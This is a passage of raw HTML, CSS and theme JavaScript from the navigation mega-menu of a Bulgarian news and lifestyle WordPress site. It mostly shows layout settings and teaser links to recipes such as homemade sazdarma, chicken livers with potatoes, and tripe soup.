					display: none !important;
				}.tdi_51_cec .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_51_cec = new tdBlock();
block_tdi_51_cec.id = "tdi_51_cec";
block_tdi_51_cec.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_51_cec","tdc_css_class_style":"tdi_51_cec_rand_style","category_id":"234","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_51_cec"}';
block_tdi_51_cec.td_column_number = "3";
block_tdi_51_cec.block_type = "tdb_header_mega_menu";
block_tdi_51_cec.post_count = "5";
block_tdi_51_cec.found_posts = "709";
block_tdi_51_cec.header_color = "";
block_tdi_51_cec.ajax_pagination_infinite_stop = "";
block_tdi_51_cec.max_num_pages = "142";
tdBlocksArray.push(block_tdi_51_cec);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_51_cec class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" class="td-image-wrap " title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/10273889073023950416-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма">Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:12:15+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ако обичате саздърма ,ето ви лесен начин да си я направите. Много съм доволна от резултата и ще си направя и от други меса.Домашна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/95162-2/" rel="bookmark" class="td-image-wrap " title="Уникални Пилешки дробчета с картофи и сметана на тиган" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/11973487005445311995-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/95162-2/" rel="bookmark" title="Уникални Пилешки дробчета с картофи и сметана на тиган">Уникални Пилешки дробчета с картофи и сметана на тиган</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:05:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/95162-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Продукти:
500гр.- пилешки дробчета
5-6бр.- картофи нарязани на кубчета
1 малка кутийка сметана за готвене
5с.л.- мазнина олио
 1к.ч.- вода
сол
чер пипер

Приготвяне:
 Изпържих в олио картофите така както бяха нарязани на...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" class="td-image-wrap " title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/15370429987654765660-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене">Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:01:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Видях рецептата в една от групите и не можах да и устоя на апетитната гледка.
Ivanka Stoeva, благодаря за вкусната рецепта.
Много сочна, лесна,бърза и вкусна.


Продукти
 4...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" class="td-image-wrap " title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/5516221174447035912-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T15:31:33+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" class="td-image-wrap " title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/13644790738491934403.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:">Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T13:10:12+02:00" >02.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За шкембе чорбата мненията са само две - едните я превъзнасят като най-голямата вкусотия сред супите, а другите напълно я отричат. Ние обаче знаем,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_51_cec" data-td_block_id="tdi_51_cec"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_51_cec" data-td_block_id="tdi_51_cec"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_52_a0a td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52_a0a" >
<style>
/* custom css */
.tdi_52_a0a .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_52_a0a .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_52_a0a .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_52_a0a .block-mega-child-cats{
					text-align: right;
				}.tdi_52_a0a:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_52_a0a:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_a0a.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_52_a0a.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_a0a .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_52_a0a .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_52_a0a .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_52_a0a .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_52_a0a .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_52_a0a .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_52_a0a .entry-thumb{
					background-position: center 50%;
				}.tdi_52_a0a .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_52_a0a .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_52_a0a .td-module-meta-info,
				.ie11 .tdi_52_a0a .td-module-meta-info{
				 	flex: auto;
			    }.tdi_52_a0a .td-post-vid-time{
					display: block;
				}.tdi_52_a0a .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_52_a0a .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_52_a0a .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_52_a0a .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_52_a0a .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_52_a0a .entry-review-stars{
					display: inline-block;
				}.tdi_52_a0a .td-icon-star,
                .tdi_52_a0a .td-icon-star-empty,
                .tdi_52_a0a .td-icon-star-half{
					font-size: 15px;
				}.tdi_52_a0a .td-module-comments{
					display: none;
				}.tdi_52_a0a .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_52_a0a:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_52_a0a .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_52_a0a .td-post-category:hover{
					color: #000000;
				}.tdi_52_a0a .td-module-title a{
					color: #051d2d;
				}.tdi_52_a0a .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_52_a0a .td-post-author-name a{
					color: #666666;
				}.tdi_52_a0a .td-post-author-name:hover a{
					color: #000000;
				}.tdi_52_a0a.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_52_a0a .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_52_a0a .td-editor-date,
				.tdi_52_a0a .td-editor-date .td-post-author-name,
				.tdi_52_a0a .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_52_a0a .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52_a0a .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_52_a0a .block-mega-child-cats{
					width: 190px;
				}.tdi_52_a0a .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_a0a .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_a0a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_a0a .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_a0a .td-module-container:before{
					bottom: -18px;
				}.tdi_52_a0a .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_52_a0a .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52_a0a .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_52_a0a .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_52_a0a .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_52_a0a .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_a0a .td_module_wrap:nth-last-child(-n+5){
